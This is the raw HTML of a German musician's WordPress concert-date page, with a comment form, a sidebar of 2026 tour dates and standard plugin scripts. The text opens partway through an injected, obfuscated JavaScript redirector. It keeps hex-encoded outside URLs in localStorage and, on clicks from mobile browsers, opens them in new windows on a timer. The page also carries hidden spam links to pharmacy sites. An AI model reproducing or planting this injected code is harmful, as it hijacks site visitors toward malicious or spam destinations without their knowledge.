wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span style="font-size:0;"><a href="https://rostockapotheke.com/">Rostock Apotheke DE</a></span>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015-06-11-erfurt/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a87c9c806d99af394e24a329f30caa32" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail-Adresse<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='1882' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-13-pva/">2026-03-13 &#8211; PVA</a>
											<span class="post-date">27. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-24-glonn/">2026-10-24 &#8211; Glonn</a>
											<span class="post-date">26. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-05-14-freising/">2026-05-14 &#8211; Freising</a>
											<span class="post-date">26. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-07-20-fahrenzhausen/">2026-07-20 &#8211; Fahrenzhausen</a>
											<span class="post-date">26. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-16-sinzing/">2026-10-16 &#8211; Sinzing</a>
											<span class="post-date">8. Januar 2026</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1882 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2026 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<p style="position:absolute;top:-9999px;left:-9999px;"><a href="https://kielapotheke.com/">KielApotheke.com</a></p>
</body>
</html>